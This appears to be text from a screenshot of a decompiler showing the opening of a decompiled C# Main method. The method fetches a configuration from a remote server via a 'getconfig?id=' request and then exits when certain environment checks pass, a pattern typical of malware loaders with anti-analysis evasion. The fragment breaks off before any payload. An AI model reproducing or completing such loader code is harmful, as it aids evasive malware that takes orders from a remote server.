 GClass1 ✕
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Net;
6 using System.Runtime.CompilerServices;
7 using System.Text;
8 using System.Threading;
9 using System.Windows.Forms;
10
11 // Token: 0x02000007 RID: 7
12 public static class GClass1
13 {
14 // Token: 0x06000022 RID: 34 RVA: 0x00005C38 File Offset: 0x00003E38
15 public static void Main()
16 {
17 GClass1.string_0 = GClass1.smethod_2(32);
18 GClass0.string_0 = GClass1.smethod_1(GClass0.string_0);
19 GClass0.smethod_0();
20 GClass13.smethod_0();
21 GClass1.string_1 = GClass1.smethod_0(GClass0.string_0 + "getconfig?id=" + GClass0.string_1).Split(new char[]
22 {
23 '|'
24 });
25 try
26 {
27 if (GClass1.string_1[0] == "1")
28 {
29 if (Class3.smethod_2())
30 {
31 Environment.Exit(0);
32 }
33 if (Class3.smethod_5())
34 {
35 Environment.Exit(0);